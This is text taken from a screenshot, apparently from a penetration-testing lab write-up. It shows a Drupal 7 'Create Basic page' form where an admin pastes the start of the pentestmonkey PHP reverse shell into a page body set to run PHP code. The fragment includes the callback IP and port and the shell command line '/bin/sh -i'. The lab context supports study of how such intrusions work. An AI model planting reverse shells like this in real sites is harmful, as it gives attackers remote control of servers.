 Create Basic page | D7 - Mozilla Firefox
Create Basic page | D7
192.168.56.103/node/add/page
Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Create Basic page
Home » Node » Add content
Title *
0x41 says hi!
Body (Edit summary)
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 8888;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview
Last saved: Not saved yet
Author: admin
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS